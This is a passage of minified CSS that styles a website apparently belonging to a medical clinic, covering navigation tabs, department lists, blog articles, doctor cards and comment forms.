a:after{width:4px;right:0}}.breadcrumbs a:last-child:after,.breadcrumbs a:last-of-type:after{display:none}.breadcrumbs a .fa{margin-right:5px}@media (max-width:767px){.breadcrumbs a{font-size:9px;z-index:2;padding:8px;white-space:normal}}.breadcrumbs a:hover,.breadcrumbs a:hover:after{color:#b3d564}.breadcrumbs a.active{font-weight:700;font-family:Montserrat SemiBold;font-size:12px;background:#b3d564;color:#fff;padding:10px 30px}@media (max-width:767px){.breadcrumbs a.active{padding:11px 17px;font-size:9px}}.breadcrumbs a.active:after{display:none}.hr-header{position:absolute;top:100.5px;width:98%;color:#999;z-index:-1}@media (max-width:992px){.hr-header{top:21.5px}}@media (max-width:767px){.hr-header{z-index:1;top:15px}}.two{right:-10px;top:30%;position:absolute;color:#b3d564}@media (max-width:767px){.breadcrumbs .fa-long-arrow-left{display:none}}@media (min-width:768px){.breadcrumbs .fa-caret-left{display:none}}.owl-item .row{justify-content:space-between}.owl-item .row .col-md-4{width:28%}#card-about .owl-carousel{z-index:0}#bar{width:0;max-width:100%;height:4px;background:#7fc242}.mt-1{margin-top:15px}#progressBar{width:100%;background:#ededed}@media only screen and (max-width:1280px) and (min-width:768px){.about-section{padding:0 3rem 1rem}}@media (max-width:767px){.about-section{padding-top:24px;padding-bottom:24px}}@media (max-width:767px){.about-section .custom-tab{margin-bottom:0}}@media only screen and (max-width:1280px) and (min-width:768px){.about-text{padding:1rem}}.tabs{width:100%;overflow:hidden;margin-bottom:56px;display:flex}@media (max-width:767px){.tabs{margin-top:0;margin-bottom:0;height:auto;flex-direction:column}}.tabs__item{overflow:hidden}.tabs--mobile{display:none}@media (max-width:767px){.tabs--mobile{display:block}}.tab-header{padding-left:0;width:214px}.tab-header__item{position:relative;cursor:pointer;font-size:16px;font-weight:700;font-family:Montserrat SemiBold;padding:30px 5px 30px 24px;background:#74c48c;color:#fff;box-sizing:border-box;border-bottom:1px solid #a8c9b6;transition:all .3s ease}.tab-header__item .arrow-down{display:none}.tab-header__item:before{content:"";position:absolute;top:50%;left:19px;width:16px;height:16px;background-image:url(/img/icons/arrow-right_about.svg);background-repeat:no-repeat;background-size:cover;background-position:50%;transition:all .3s ease;opacity:0;visibility:hidden;transform:translateY(-50%)}@media (max-width:767px){.tab-header__item:before{left:19px}}.tab-header__item:after{content:"";position:absolute;top:50%;z-index:3;right:-14px;transform:translateY(-50%);width:22px;height:18px;opacity:0;background:url(/img/icons/caret-right-solid.png) 50% 50% no-repeat;background-size:cover;visibility:hidden;transition:all .3s ease}@media (min-width:768px){.tab-header__item:hover{background:#b3d564}}.tab-header__item.active{padding-left:55px;background:#b3d564}.tab-header__item.active:after,.tab-header__item.active:before{opacity:1;visibility:visible}@media (max-width:767px){.tab-header__item{width:100%;display:flex;justify-content:space-between;align-items:center;padding-left:16px;font-size:18px;padding-right:16px;background-image:none}.tab-header__item .arrow-down{position:relative;width:20px;height:12px;display:block;transition:all .3s ease}.tab-header__item .arrow-down:after{top:0;transform:none;width:100%;background-image:url(/img/icons/down-white.svg)}.tab-header__item.active{background:#b3d564;padding-left:44px}.tab-header__item.active .arrow-down{transform:rotate(180deg)}}.tab-content{list-style:none;width:calc(100% - 214px);color:#333}@media (max-width:767px){.tab-content{width:100%}}.tab-content__item{display:none;width:100%;padding:24px 0 0 24px;box-sizing:border-box;transform:translateX(150%);background:#fafafa}@media (max-width:767px){.tab-content__item{height:auto;box-sizing:border-box;background:#fff;padding:0;max-height:0;display:block;transform:none;transition:all .5s ease-out}}.tab-content__item.active{transform:translateX(0);background:#fff;animation:move-tab .5s ease-out}@media (max-width:767px){.tab-content__item.active{animation:none;transform:none}}.tab-content__item.active{display:block;border:none}.about-content .custom-tab__contents{width:calc(100% - 214px)}@media (max-width:1350px){.about-content .custom-tab__contents{width:calc(100% - 180px)}}@media (max-width:767px){.about-content .custom-tab__contents{width:100%}}.about-content .custom-tab__title{background:#74c48c;color:#fff}.department{background:#fcfcfc;padding:.5vw 3rem 2.7083333333vw}@media (max-width:1280px){.department{padding:1rem 1rem 1rem 3rem}}@media (max-width:767px){.department{padding:24px 20px}}.department--diagn{padding:0}.department .page-title{padding-left:0;padding-right:0}.department .row{overflow:hidden;margin:0;z-index:1;background:#fff}.department .row .col-md-6{background:transparent;z-index:1}.department__title{color:#2b743a}.department_header{color:#fff;padding-left:25px;padding-top:30px;padding-bottom:30px;background:#b3d564;font-size:18px;font-weight:700;font-family:Montserrat SemiBold}.department_header .arrow-down{display:none}@media (max-width:767px){.department_header{position:relative;display:flex;justify-content:space-between;align-items:center;padding-left:16px;padding-right:16px;background:#74c48c;box-sizing:border-box;border-bottom:1px solid #a8c9b6;transition:all .3s ease}.department_header:before{content:"";position:absolute;top:50%;left:20px;width:16px;height:16px;background-image:url(/img/icons/arrow-right_about.svg);background-repeat:no-repeat;background-size:cover;background-position:50%;transition:all .3s ease;opacity:0;visibility:hidden;transform:translateY(-50%)}.department_header .arrow-down{position:relative;width:20px;height:12px;display:block;transition:all .3s ease}.department_header .arrow-down:after{top:0;transform:none;width:100%;background-image:url(/img/icons/down-white.svg)}.department_header.active{background:#b3d564;padding-left:44px}.department_header.active:before{opacity:1;visibility:visible}.department_header.active .arrow-down{transform:rotate(180deg)}}.department .tab-content{width:100%}@media (max-width:767px){.department .tab-content{display:none;box-sizing:border-box;background:#fff;transform:none;transition:all .5s ease-out}.department .tab-content.active{display:block;animation:move-tab-vertical .5s ease-out}.department .tab-content.show{transform:none;background:#fff}}.department_link{font-style:normal;font-weight:400;font-size:14px;line-height:24px;color:#333;padding:20px 0 20px 25px;z-index:2}@media (max-width:767px){.department_link{font-size:16px;padding-top:12px;padding-bottom:12px}}.department_link a{position:relative;transition:padding-left .4s ease-out;padding-right:30px;display:block}.department_link a:after{content:"";position:absolute;left:-5px;top:50%;width:34px;height:30px;transform:translateY(-50%);background:url(/img/icons/leaf-hover.svg) 50% 50% no-repeat;transition:opacity .1s ease-out;opacity:0}.department_link a:hover{color:#74c48c}@media (min-width:768px){.department_link a:hover{color:#b3d564;text-decoration:underline;font-weight:700;font-family:Montserrat Bold;padding-left:30px;padding-right:5px;transition:padding-left .3s ease-out}.department_link a:hover:after{opacity:1;transition-delay:.3s;transition:opacity .4s ease-out}}.department vector{display:flex}.department_svg{position:absolute;z-index:0;bottom:-5px;right:0;max-height:100%;display:flex;align-items:flex-end}.department_svg svg{width:600px;max-width:100%;max-height:100%;display:block}.department_footer{background:#fff;padding-left:15px;padding-right:15px}.department_question{background-image:url(/img/icons/question-mark.png);width:100%;height:500px;background-repeat:no-repeat;background-position-x:right;margin-top:40px;display:table}@media (max-width:767px){.department_question{background-size:contain;background-position-x:80%;margin-bottom:30px!important}}.department_question--two .department_color{font-weight:700;font-family:Montserrat SemiBold;color:#ffce03}.department_color{color:green;font-weight:700;font-family:Montserrat Bold}.department_col{position:relative;z-index:1;width:33.33333%;margin:0;border-right:1px solid #eee;box-sizing:border-box;background:#fff}@media (max-width:767px){.department_col{width:100%;border:0}}.department_col.none{border-right:0}.department_accent{color:#2b743a;font-weight:700;font-family:Montserrat SemiBold}.department_text{vertical-align:middle;display:table-cell;line-height:32px;padding-left:25%}@media (max-width:767px){.department_text{padding:0;width:80%;display:inherit;margin:auto}}.department_phone{margin-top:30px}@media (max-width:767px){.department_phone{margin-top:15px}}.row{display:flex;-webkit-flex-wrap:wrap;position:relative;max-width:100%}.col-md-6{flex:0 0 50%;max-width:calc(50% - .5px);border-right:1px solid #eee;background:#fff}.col-md-6.none{border-right:none}h3{color:#333;font-weight:700;font-family:Montserrat Bold;font-size:.75rem}.page-buttons{display:flex;align-items:center;justify-content:space-between;padding:40px 0}@media (max-width:767px){.page-buttons{flex-direction:column;padding:0}}.page-buttons .btn{width:214px!important;margin:0!important;padding:0}@media (max-width:767px){.page-buttons .btn{width:100%!important;max-width:100%;margin-bottom:16px}}.page-buttons .btn:last-of-type{margin-bottom:0}.link-blog{padding-left:10%}@media (max-width:992px){.blog-stock{width:-moz-fit-content;width:fit-content}}@media (max-width:767px){.blog-stock{width:inherit}}.blog-article_padding{padding:1.5rem 1rem}@media (max-width:767px){.blog-article_padding{padding:0}}.blog-li{margin-bottom:2.5694444444vw}.blog-li:last-of-type{margin-bottom:0}@media (max-width:767px){.blog,.blog-li{margin-bottom:24px}}.blog-section{background:#fafafa;padding:1rem 3rem}.blog-section.article-padding{padding-left:calc(3rem - 30px);padding-right:calc(3rem - 30px)}@media only screen and (max-width:1280px) and (min-width:768px){.blog-section.article-padding{padding:1rem calc(1rem - 30px) 1rem calc(3rem - 30px)}}@media (max-width:767px){.blog-section.article-padding{padding:20px}}.blog-section .news:not(.not-pd){padding:0 30px}@media only screen and (max-width:1280px) and (min-width:768px){.blog-section{padding:1rem calc(1rem - 30px) 1rem calc(3rem - 30px)}}@media (max-width:767px){.blog-section{padding:20px}.blog-section .custom-nav{margin-left:0;margin-right:0}.blog-section .news{padding:0}}.blog-section h1{font-weight:700;font-family:Montserrat Bold;font-size:32px;line-height:39px}@media (max-width:767px){.blog-section h1{font-style:normal;font-weight:700;font-family:Montserrat Bold;font-size:18px;line-height:22px}}.blog-article .background{margin-left:90px;top:42px}.blog-background{background-image:url(/img/blog/businesswoman.svg);background-color:#8fbc8f;height:inherit;background-repeat:round;background-size:contain}@media (max-width:767px){.blog-background{background-repeat:no-repeat;background-size:cover}}@media (max-width:767px){.blog-background-img{min-height:330px}}@media (max-width:356px){.blog-background-img{min-height:290px}}.blog-header{position:absolute;top:.4rem;left:-1rem}@media (max-width:767px){.blog-header{top:-1rem;left:-1rem}}.blog-body{padding:1rem calc(3rem - 30px)}.blog-body .news:not(.not-pd){padding:0 30px}@media only screen and (max-width:1280px) and (min-width:768px){.blog-body{padding:1rem calc(1rem - 30px) 1rem calc(3rem - 30px)}}@media (max-width:767px){.blog-body{padding:20px}.blog-body .custom-nav{margin-left:0;margin-right:0}.blog-body .news{padding:0}}.blog-title{display:flex}.blog-gray{font-size:12px;color:grey}@media (max-width:767px){.blog-gray{color:#74c48c}}.blog-section p{font-size:16px;font-weight:400;line-height:24px;margin-bottom:.7rem}@media (max-width:767px){.blog-section p{margin-bottom:1rem;font-size:14px;line-height:24px}}.blog-section .description h3,.blog-section p.strong{font-size:18px;color:#333;font-weight:700;font-family:Montserrat Bold;border-left:2px solid #74c48c;padding-left:10px;margin-bottom:24px;margin-top:10px}@media (max-width:767px){.blog-section .description h3{font-size:16px;margin-bottom:16px}}.blog-section .description h3{margin-top:40px}@media (max-width:767px){.blog-section .description h3{margin-top:24px}}.blog-section .description .content img{display:block;margin-left:auto;margin-right:auto}@media (max-width:767px){.blog-section .description .content img{max-width:100%;width:auto!important;height:auto!important}}.blog-section .description ol li,.blog-section .description ul li{font-size:16px;font-weight:400;line-height:24px;margin-bottom:.7rem}@media (max-width:767px){.blog-section .description ol li,.blog-section .description ul li{margin-bottom:16px;font-size:14px}}.blog-section .description ol li:before,.blog-section .description ul li:before{float:left;color:#74c48c;font-weight:700;font-family:Montserrat SemiBold}.blog-section .description ul li:before{content:"\2022";padding-right:10px}.blog-section .description ol{counter-reset:number}.blog-section .description ol li:before{padding-right:3px;content:counter(number) ". ";counter-increment:number}.blog-section h2{font-weight:700;font-family:Montserrat Bold;font-size:24px;line-height:29px}@media (max-width:767px){.blog-section h2{font-weight:700;font-family:Montserrat Bold;font-size:16px;line-height:24px}}.block-description{padding:1rem 4rem}@media (max-width:767px){.block-description{padding:20px}}@media (max-width:767px){.blog .row{margin:0}}.blog-title h1{font-size:24px;line-height:32px;font-weight:700;font-family:Montserrat Bold;margin-bottom:1.6666666667vw}@media (max-width:767px){.blog-title h1{font-size:18px;line-height:24px}}.width-40{width:38%;margin-right:15px}@media (max-width:767px){.width-40{width:100%;margin-right:0}}.width-70{width:70%}@media only screen and (max-width:1280px) and (min-width:768px){.width-70{width:58%}}@media (max-width:767px){.width-70{width:100%}}.width-60{width:60%}@media only screen and (max-width:1024px) and (min-width:768px){.width-60{width:59%;height:-moz-fit-content;height:fit-content}}@media (max-width:767px){.width-60{width:100%;position:absolute;top:15%}}.width-50{width:49%}@media only screen and (max-width:1280px) and (min-width:768px){.width-50{width:100%}}@media (max-width:767px){.width-50{width:100%}}.width-100{width:99%}.width-30{margin-right:15px}@media (max-width:767px){.width-30{margin-right:0;width:100%}}.width a{font-size:18px;font-weight:700;font-family:Montserrat Bold;border-left:2px solid #74c48c;padding-left:10px}@media (max-width:767px){.width img{width:inherit}}.share{background:linear-gradient(0deg,#eee,#eee),#70bb86;padding:11px 20px 11px 49px;color:#70bb86;font-size:12px;font-weight:700;font-family:Montserrat Bold;border:0}@media (max-width:767px){.share{width:100%}}.share img{margin-left:24px;display:inline-block;vertical-align:middle}@media (max-width:767px){.share img{margin-top:0}}.fa-calendar{margin-right:10px}#symptoms{padding-right:15px}.mb{margin-bottom:.7rem}.dowload{display:inline-block;vertical-align:middle;margin-right:15px}.btn-coment{background-color:#74c48c!important;line-height:40px;justify-content:center}.btn-dowload{color:#74c48c;font-size:16px;text-decoration:underline}.btn-tag{line-height:40px;background:#eee;color:#666;font-weight:700;font-family:Montserrat Bold;margin:auto;font-size:12px}@media only screen and (max-width:1280px) and (min-width:768px){.btn-tag{margin-bottom:15px}}@media (max-width:767px){.btn-tag{width:48%;margin-bottom:8px}}.btn-collapse{position:relative;transition:all .5s;display:flex;width:195px;background:#fafafa;z-index:1;margin:auto auto 50px;padding:0 4px;display:grid;cursor:pointer}.btn--gradi:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;transform:none;opacity:1;transition:all .4s;background:linear-gradient(258.82deg,#ffce03,#74c48c),linear-gradient(270deg,#73c38c,#ffce03),#74c48c}.btn--gradi:hover:before{opacity:0}.btn-hover-gradi{position:relative}.btn-hover-gradi:after{content:"";position:absolute;z-index:1;top:0;left:0;width:100%;height:100%;transform:none;opacity:0;transition:all .4s;background:linear-gradient(258.82deg,#b3d564,#74c48c),#b3d564}.btn-hover-gradi:hover:after{opacity:1;transform:none}.btn__text{position:relative;z-index:2}.tag{padding:2rem 0}@media only screen and (max-width:1280px) and (min-width:768px){.tag{padding:0}}@media (max-width:767px){.tag{padding:10px}}.tag-wrap{flex-wrap:wrap;margin:-12px;padding-top:50px;padding-bottom:20px;box-sizing:border-box;overflow:hidden;max-height:180px;justify-content:flex-start;transition:max-height .5s cubic-bezier(0,1,0,1)}@media (max-width:767px){.tag-wrap{margin:-4px;padding:24px 0 3px;max-height:216px}}.tag-wrap--show{max-height:100vw;transition:max-height 1s ease-in-out}@media (max-width:767px){.tag-wrap--show{max-height:100vh}}.tag-wrap__item{padding:12px;width:25%;box-sizing:border-box}@media (max-width:767px){.tag-wrap__item{width:50%;padding:4px}}.tag-wrap__item .btn-tag{width:100%;display:block;box-sizing:border-box;transition:all .4s}.tag-wrap__item .btn-tag:after{display:none}.tag-wrap__item .btn-tag:hover{color:#74c48c}@media only screen and (max-width:1280px) and (min-width:768px){.tag-wrap__item .btn-tag{margin:0}}@media (max-width:767px){.tag-wrap__item .btn-tag{margin:0}}.avtor-comment{background:#fff;padding:24px}.avtor-comment_bottom{rotate:90}.avtor-img{position:absolute}@media (max-width:767px){.avtor-img{position:relative;left:33%}}.avtor-img-bottom{position:absolute;right:-75px;transform:rotate(180deg);bottom:0}@media (max-width:767px){.avtor-img-bottom{position:relative;right:none;left:33%}}.avtor-p{margin:auto;width:70%;line-height:24px;position:relative}@media only screen and (max-width:1280px) and (min-width:768px){.avtor-p{width:64%}}@media (max-width:767px){.avtor-p{font-size:14px;width:100%}}.avtor-articles{margin-bottom:24px}.collapse{display:block;max-height:0;overflow:hidden;transition:max-height .5s cubic-bezier(0,1,0,1)}.collapse.show{max-height:600px;transition:max-height .5s ease-in-out}.collapse-hr{position:relative;margin-top:48px}@media (max-width:767px){.collapse-hr{padding:0;line-height:12px}}.collapse-hr .hr-header{z-index:0;margin:0;top:50%;width:100%}.collapse-arrow{position:absolute;left:50%;top:calc(100% + 4px)}.collapse-center{display:flex;justify-content:center}.block{background:#fff;padding:0}.block.show{margin-top:10px}.block__content{padding:24px;height:100%}@media (max-width:767px){.block__content{padding:24px 20px}}.block__content p{font-size:14px;line-height:24px;color:#333}.mb-1{margin-bottom:10px}.mb-2{margin-bottom:2rem}@media (max-width:767px){.mb-2{margin-bottom:.7rem}}li a.blog{color:#333;border-left:2px solid #74c48c;padding-left:10px;display:inline-block}.strong,li a.blog{font-weight:700;font-family:Montserrat Bold}.strong{font-style:normal;font-size:16px;line-height:30px;background:none;margin-bottom:15px}@media (max-width:767px){.strong{margin-bottom:.2rem;font-weight:700;font-family:Montserrat Bold;font-size:16px;line-height:20px}}.green-p{color:#74c48c}.mt{margin:2.9rem}@media only screen and (max-width:1280px) and (min-width:768px){.mt{width:50%}}@media only screen and (max-width:1280px) and (min-width:768px){.avtor-widht{height:100%}}@media (max-width:767px){.avtor-widht{width:inherit}}@media (max-width:767px){.blog-body h3{font-size:16px;line-height:20px}}.blog.carousel_item{padding:0}@media (max-width:767px){.blog.carousel_item{padding:0}}.blog.carousel_item:hover{box-shadow:0 4px 30px rgba(0,0,0,.15)}@media (max-width:767px){.blog.carousel_item:hover{box-shadow:none}}@media (max-width:767px){.blog-body .row,.blog-section .row{margin:0}}.blog-section--top{padding-top:72px}@media (max-width:767px){.blog-section--top{padding-top:20px}}.blog-section .owl-carousel .owl-item,.blog-section .owl-carousel .owl-stage{display:flex}.blog-section.footer{padding:0}.blog-section{position:relative}.blog-section--page{padding-left:138px;padding-right:138px;box-sizing:border-box}.blog-section--page .about-btn{position:relative;z-index:4}@media (max-width:1420px){.blog-section--page{padding-left:70px;padding-right:70px}}@media (max-width:767px){.blog-section--page{padding:24px 20px;background:#fff}}.blog-section--page .background{position:absolute;top:58px;left:104px}@media (max-width:1420px){.blog-section--page .background{left:60px}}.blog-footer{font-style:normal;font-weight:400;font-size:10px;color:#ccc;line-height:16px}@media (max-width:767px){.about-btn.blog{margin:.2rem 0;margin-bottom:4.6875vw!important;padding:0}}@media (max-width:767px){.lazy.mt{margin:auto;height:122px;padding-top:31%;display:flex}}@media (max-width:766px) and (orientation:landscape){.lazy.mt{height:185px;padding-top:13%}}.blog-padding{padding:0 10px 10px}@media (max-width:767px){.blog-padding{padding:0 10px}}@media (min-width:768px){.destop-hide{display:none!important}}.add-coment .block__content{padding:40px 24px}@media (max-width:767px){.add-coment .block__content{margin-top:24px}}.add-coment .form-coment-title.center{font-weight:700;font-family:Montserrat Bold;font-size:24px;line-height:29px;color:#666;margin-bottom:50px}@media (max-width:767px){.add-coment .form-coment-title.center{font-weight:700;font-family:Montserrat Bold;font-size:18px;line-height:22px;color:#666;margin-bottom:15px}}.blog-section .block-comment-open-wrapper{margin:24px 0}.blog-section.block-comment.hidden{display:none}@media only screen and (max-width:1280px) and (min-width:768px){.blog-section.all-width{padding-right:1rem}}@media (max-width:767px){.blog-section.all-width{padding:0}}.form-coment{width:80%;margin:auto}@media (max-width:767px){.form-coment{width:100%}}.input-checkbox,.input-email,.input-name,.input-post,.input-tel,.input-textarea{border:none;border-bottom:1px solid grey;margin-bottom:47px;width:100%;resize:none;background:transparent}@media (max-width:767px){.input-checkbox,.input-email,.input-name,.input-post,.input-tel,.input-textarea{margin-bottom:23px;padding:4px 0;font-size:16px;line-height:20px}}.input-checkbox{border:none}.input-email:focus,.input-name:focus,.input-post:focus,.input-tel:focus,.input-textarea:focus{outline:none;border-bottom:1px solid green}.input-file{position:relative;margin-bottom:52px;padding-left:28px;border-bottom:1px solid grey;font-size:18px;line-height:1.2em;font-weight:400;color:#666;white-space:nowrap;max-width:100%;text-overflow:ellipsis;display:block;overflow:hidden}@media (max-width:767px){.input-file{margin-bottom:44px;font-size:16px;padding-bottom:4px}}.input-file:before{content:"";position:absolute;left:5px;top:50%;transform:translateY(-50%);width:15px;height:16px;background-image:url(/img/icons/file.svg);background-repeat:no-repeat;background-size:cover;background-position:50%}.center{display:flex;justify-content:center;margin:auto}.strong.center{margin-bottom:10%}.blog-body.carousel{padding:0}@media (max-width:767px){.block.collapse.add-coment{max-height:600px}}.inherit{width:inherit}#disease,#error,#symptoms,#treatment{padding-top:80px;margin-top:-80px;-webkit-background-clip:content-box;background-clip:content-box;scroll-behavior:smooth;transition:transform .2s ease-out}.arrow-down:after{content:"";position:absolute;top:35px;z-index:1;transform:translateY(-50%) rotate(0deg);width:30px;height:10px;background-image:url(/img/blog/arrow_down.png);background-repeat:no-repeat;transition:all .4s linear;background-position-x:center;background-position-y:bottom;width:100%}.disable-on .arrow-down:after{transform:translateY(-50%) rotate(180deg)}.content li:before{content:"\2022";padding-right:10px;float:left;color:#74c48c;font-weight:700;font-family:Montserrat SemiBold}.content a:not([class]){color:#74c48c;text-decoration:underline}.content a:not([class]):hover{text-decoration:none}.blog-section.padding{padding:0}.pt-1{padding-top:10px}.calendar{-webkit-mask:url(/img/icons/calendar.svg);mask:url(/img/icons/calendar.svg);display:inline-block;width:14px;height:14px;background:#74c48c;margin-right:10px;-webkit-mask-size:cover;mask-size:cover}@media (max-width:767px){.calendar{background:grey}}.custom-nav{display:flex;align-items:center;justify-content:flex-start;margin:10px 30px 30px}.custom-nav__prev svg{transform:rotate(180deg)}.custom-nav__next,.custom-nav__prev{margin-right:17px;padding:5px 0;cursor:pointer;transition:all .2s ease-out;display:flex;align-items:center}.custom-nav__next svg path,.custom-nav__prev svg path{transition:all .2s ease-out}.custom-nav__next:hover,.custom-nav__prev:hover{transform:scale(1.2)}.custom-nav__next:hover svg path,.custom-nav__prev:hover svg path{fill:#b3d564}.custom-nav__line{width:calc(100% - 51px);height:1.6px;background:#eee;position:relative}.custom-nav__line .progress{position:absolute;left:0;top:0;height:1.6px;background:#b3d564;width:0;transition:width .2s ease-out}.blog-article .owl-nav{display:none}.owl-carousel .owl-item{margin-bottom:30px;margin-top:30px}.main-content .blog-time{margin-bottom:5.5555555556vw}@media (max-width:767px){.main-content .blog-time{margin:16px 0 19px}}.main-content .blog-article_padding{padding:1.5rem 0}.main-content .row{align-items:normal;flex-wrap:nowrap;margin-left:0;margin-right:0;justify-content:space-between}.main-content .blog__main-image-container{display:flex;justify-content:flex-end}@media (max-width:1499px){.main-content .blog__main-image-container{height:auto;display:block}}@media (max-width:767px){.main-content .blog__main-image-container{display:none}}.main-content .blog-img-wrap{width:100%;max-width:571px}.main-content .blog__main-image{display:block;max-width:100%;width:100%;height:auto}.main-content .blog__main-image.mobile{display:none}@media (max-width:767px){.main-content .blog__main-image.mobile{display:block;margin:25px auto}}.main-content .width-60{width:calc(60% - 20px);margin-left:20px;height:-moz-fit-content;height:fit-content}.main-content .width-40{flex-direction:column;display:flex;justify-content:space-between}.main-content .width-40 .btn{margin-top:5vw}@media (max-width:767px){.main-content .width-40 .btn{margin:32px 0 24px}}.blog-section.white-bg{background:#fff}.blog-section .description{margin-top:3.3333333333vw}@media (max-width:767px){.blog-section .description{margin-top:24px}}.blog-section .description:first-of-type{margin-top:0}.blog-section .blog-dowload{margin:16px 0 40px}.description.flex-container{display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between}.description.flex-container .left-content{width:50%}@media (max-width:1360px){.description.flex-container .left-content{width:calc(65% - 24px)}}@media (max-width:767px){.description.flex-container .left-content{width:100%}}.description.flex-container .picture{width:calc(50% - 24px);margin-left:24px;display:flex;justify-content:flex-end}@media (max-width:1360px){.description.flex-container .picture{width:35%}}@media (max-width:760px){.description.flex-container .picture{width:100%;justify-content:center;margin:24px auto}}.description.flex-container .picture img{display:block;width:100%;max-width:452px}.blog-article .news .btn{margin-bottom:29px;margin-left:auto}.content-container.doctor-page .owl-item{background:#fcfcfc}.news{align-items:center}.news h2{position:relative}.title-leafs{position:absolute;top:50%;left:0;transform:translate(-100%,-50%)}@media (max-width:992px){.title-leafs{display:none}}.news{display:flex;justify-content:space-between;line-height:40px}p.time{font-size:12px;line-height:15px;display:flex;align-items:center;color:#74c48c}@media (max-width:767px){p.time{color:grey}}.blog-psychology{font-size:14px;line-height:20px;color:#333;margin:15px 0}.blog-title-wrap{margin-top:16px}.blog-title-wrap h3 a{font-size:16px;line-height:20px;overflow:hidden;white-space:nowrap;display:block;text-overflow:ellipsis}@media (max-width:767px){.blog-title-wrap h3 a{overflow:visible;white-space:normal;text-overflow:clip}}.owl-item .blog:hover .blog-title-wrap h3 a{overflow:visible;white-space:normal;text-overflow:clip}.blog-img-link{position:relative;display:flex;align-items:center;justify-content:center;width:100%}.blog-img-link:after{content:"";display:block;padding-top:100%}.blog-img-link img{width:100%;display:block}.lazy.green.img-time{width:auto;margin-right:10px}.blog-section.is-white{background:#fff}.blog-section.disease-quote{background:#fff;font-size:16px;line-height:24px;padding-top:56px;padding-bottom:56px}@media only screen and (max-width:1280px) and (min-width:768px){.blog-section.disease-quote{padding:56px 3rem}}@media (max-width:767px){.blog-section.disease-quote{padding:85px 20px;position:relative;font-size:14px;line-height:22px}}.blog-section.disease-quote .disease-quote-title{margin-bottom:30px;color:#74c48c;font-weight:700;font-family:Montserrat Bold}.blog-section.disease-quote .disease-quote-description{position:relative}@media (max-width:767px){.blog-section.disease-quote .disease-quote-description{position:inherit}}.blog-section.disease-quote .disease-quote-description:after{content:"";position:absolute;left:-75px;top:0;width:64px;height:43px;background:url(/img/icons/quotemarks-left.svg) 50% 50% no-repeat;background-size:cover}@media (max-width:767px){.blog-section.disease-quote .disease-quote-description:after{left:50%;top:25px;transform:translateX(-50%)}}.blog-section.disease-quote .disease-quote-description:before{content:"";position:absolute;right:-70px;bottom:20px;transform:rotate(180deg);width:64px;height:43px;background:url(/img/icons/quotemarks-left.svg) 50% 50% no-repeat;background-size:cover}@media (max-width:767px){.blog-section.disease-quote .disease-quote-description:before{left:50%;bottom:20px;right:auto;transform:translateX(-50%) rotate(180deg)}}.doctors p{font-size:12px}.doctors-input{display:flex;justify-content:space-between;align-content:center;line-height:40px}.doctors-input .input input{position:absolute;left:-9999px;z-index:-1;opacity:0}.doctors-input .input label{cursor:pointer;padding-left:20px;position:relative}.doctors-input .input label:after{content:"";position:absolute;left:0;top:50%;transform:translateY(-50%);width:12px;height:12px;background:url(/img/icons/radio-empty.svg) 50% 50% no-repeat;background-size:cover}.doctors-input .input input:checked~.doctors-input-label:after{background:url(/img/icons/radio.svg) 50% 50% no-repeat}@media (max-width:767px){.doctors-input{display:inline-block;width:100%}}.doctors-footer{height:495px}@media (max-width:767px){.doctors-footer{height:6rem}}@media (max-width:767px){.doctors .select-field{margin-top:24px}}.doctors select{padding:0 24px;background:#fff;border:none;height:40px;box-sizing:border-box;line-height:40px;width:462px;max-width:100%;cursor:pointer}@media (max-width:767px){.doctors select{padding:0 10px;margin:0;width:100%}}.doctors-form{margin:0;height:auto}@media (max-width:767px){.doctors-form{font-style:normal;font-weight:700;font-family:Montserrat Bold;font-size:24px;line-height:32px}}.doctors-form .department_text h3{font-size:32px;line-height:36px}@media (max-width:767px){.doctors-form .department_text h3{font-size:24px;line-height:32px}}.doctors-position{position:relative}.doctors-absolute{position:absolute}.doctors-overflow{max-height:388px;overflow:hidden;margin-top:35px}@media (max-width:767px){.doctors-overflow{max-height:100%}}.doctors-name{min-height:36px}.doctors-name a{display:block;width:100%;font-weight:700;font-family:Montserrat Bold;font-size:14px;line-height:17px;color:#333;margin-bottom:10px}.doctors-text ul li,.doctors-text ul li a,.doctors-text ul li p,.doctors-text ul li span{font-size:12px;line-height:20px}.doctors-additional .mb-1{margin-top:24px}.doctors-text{padding:20px;background:#fff}.doctors-text li:before{content:"\2022";color:#70bb86;vertical-align:sub;font-size:x-large}@media (max-width:767px){.doctors-text{margin-bottom:10px}}.doctors-overflow{position:relative}.doctors-overflow .doctors-additional{opacity:0;height:1px;transition:all .3s ease-in-out}@media (min-width:768px){.doctors-overflow:hover{max-height:auto;overflow:visible}.doctors-overflow:hover .doctors-additional{opacity:1;height:auto;transition:all .3s ease-in-out}.doctors-overflow:hover .doctors-text{position:absolute;width:100%;box-sizing:border-box;z-index:10}}@media (max-width:767px){.doctors-overflow{max-height:auto;overflow:visible}.doctors-overflow .doctors-additional{opacity:1;height:auto}.doctors-overflow .doctors-text{position:relative}}.doctors{font-size:18px;line-height:22px;color:#666;font-style:normal}.doctors.is-flex{display:flex;justify-content:space-between;align-content:center}@media (max-width:992px){.doctors.is-flex{flex-direction:column}}.doctors.is-flex a.doctors-filter{padding-left:20px;position:relative;display:flex;align-items:center}@media (max-width:992px){.doctors.is-flex a.doctors-filter{margin-bottom:10px}}.doctors.is-flex a.doctors-filter:after{content:"";position:absolute;left:0;top:50%;transform:translateY(-50%);width:12px;height:12px;background:url(/img/icons/radio-empty.svg) 50% 50% no-repeat;background-size:cover}.doctors.is-flex a.doctors-filter.active:after{background:url(/img/icons/radio.svg) 50% 50% no-repeat}.container{width:100%;margin-right:auto;margin-left:auto}@media (max-width:767px){.container{padding:0}}.row-section{display:flex;flex-wrap:wrap;justify-content:space-evenly;margin-left:-15px;margin-right:15px}@media (max-width:1600px){.row-section{justify-content:space-between}}@media (max-width:767px){.row-section{justify-content:center;margin:0}}.mr-none{margin:none}.form-text{font-weight:700;font-family:Montserrat Bold;font-size:24px;line-height:29px;text-align:center;color:#666}.form-background{background-color:#fafafa;padding:0 1rem 1rem;width:70%}@media (max-width:767px){.form-background{padding:0 15px;width:auto}}.form-padding{padding:30px 0;background:#fff;margin-top:30px}@media (max-width:767px){.form-padding{padding:30px 0 0}}.form-padding_mobile{padding:0 15px}@media (max-width:767px){.form-padding_mobile{padding:0}}.mt-47{margin-top:47px}@media (max-width:767px){.mt-47{margin-top:10px}}.mb-47{margin-bottom:24px}@media (max-width:767px){.mb-47{margin-bottom:10px}}@media 